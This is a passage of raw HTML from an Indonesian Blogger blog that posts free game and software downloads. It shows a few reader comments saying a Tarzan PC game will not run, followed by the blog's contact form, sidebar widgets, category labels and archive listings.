<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/01996812352794241178" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7720871558351037575-01996812352794241178"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/01996812352794241178' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7720871558351037575'>
<p>
Itu mainnya harus pake CD games yah???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1528266065244#c7720871558351037575' title='comment permalink'>
Rabu, 06 Juni, 2018
<span class='item-control blog-admin pid-1776451116'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7720871558351037575' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c937864760816056215'>
<a name='c937864760816056215'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00619354721575720497" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-937864760816056215-00619354721575720497"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/00619354721575720497' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-937864760816056215'>
<p>
cara mainnya gimana kok diklik gak bisa?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1535002344214#c937864760816056215' title='comment permalink'>
Kamis, 23 Agustus, 2018
<span class='item-control blog-admin pid-78868736'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/937864760816056215' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7914512483111398764'>
<a name='c7914512483111398764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02167248393558640095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7914512483111398764-02167248393558640095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/02167248393558640095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7914512483111398764'>
<p>
g bisa dimainkan<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html?showComment=1537369733488#c7914512483111398764' title='comment permalink'>
Rabu, 19 September, 2018
<span class='item-control blog-admin pid-1734132183'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7914512483111398764' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/5915418576348268331?po=421520907900473810&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-metal-slug-x-for-pc.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/internet-download-manager-612-final.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/tips-jika-ingin-men-download-file-yang.html'>Tips Jika Ingin Men-download File yang Berukuran B...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-super-mario-bros.html'>Free Download Game Super Mario Bros. 1985 | PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-game-need-for-speed-hot.html'>Download Game Need For Speed: Hot Pursuit 2 Full V...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/internet-download-manager-612-beta.html'>Internet Download Manager 6.12 Beta Build 22 Full ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-crash-team-racing-pc.html'>Free Download Game Crash Team Racing - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-air-flashback-pc-game.html'>Free Download Game Air Flashback - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-game-house-of-dead-i-portable.html'>Download Game The House Of The Dead I - Portable V...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html'>Free Download Game Bad Piggies 1.0.0 Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-tuneup-utilities-2013.html'>Download TuneUp Utilities 2013 v13.0.2013.195 + Fu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/merubah-foto-menjadi-kartun-dengan.html'>Merubah Foto Menjadi Kartun Dengan Software &quot;Photo...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-macromedia-flash-professional.html'>Download Macromedia Flash Professional 8 Portable ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-metal-slug-x-for-pc.html'>Free Download Game Metal Slug X For PC Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html'>Free Download Game Tarzan For PC Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/internet-download-manager-612-final.html'>Internet Download Manager 6.12 Final Build 21 Full...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/prediksi-jadwal-update-google-pagerank.html'>Prediksi Jadwal Update Google Pagerank di Tahun 2012</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
